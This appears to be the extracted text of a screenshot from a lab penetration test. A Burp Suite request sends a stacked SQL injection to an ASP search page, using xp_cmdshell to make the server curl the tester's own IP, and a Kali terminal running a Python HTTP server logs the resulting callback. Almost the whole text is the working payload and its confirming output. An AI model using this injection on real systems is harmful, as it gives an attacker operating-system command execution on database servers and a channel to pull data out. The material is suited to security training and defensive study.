 Send
Cancel
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /search.asp HTTP/1.1
2 Host: 192.168.226.140
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9 Origin: http://192.168.226.140
10 Connection: keep-alive
11 Referer: http://192.168.226.140/search.asp
12 Cookie: ASPSESSIONIDCASSBBAD=KAMHFMEAEGEJBAPKDOKOLHIE
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 artist=artist=';+EXEC+master.dbo.xp_cmdshell+'curl+http://192.168.45.221';--
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/10.0
5 X-Powered-By: ASP.NET
6 Date: Tue, 29 Apr 2025 09:57:16 GMT
7 Content-Length: 726
8
9
root@192: /home/kali/桌面/测试
link/ether 00:0c:29:b5:14:f0 brd ff:ff:ff:ff:ff:ff
inet 192.168.35.132/24 brd 192.168.35.255 scope global dynamic noprefixrout
valid_lft 935sec preferred_lft 935sec
inet6 fe80::20c:29ff:feb5:14f0/64 scope link noprefixroute
valid_lft forever preferred_lft forever
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DO
ault
link/ether 02:42:93:03:cf:44 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
7: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel stat
oup default qlen 500
link/none
inet 192.168.45.221/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::bf27:6851:717d:db4c/64 scope link stable-privacy proto kernel_l
valid_lft forever preferred_lft forever
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.226.140 - - [29/Apr/2025 17:57:16] "GET / HTTP/1.1" 200 -
Search
0 highl
Done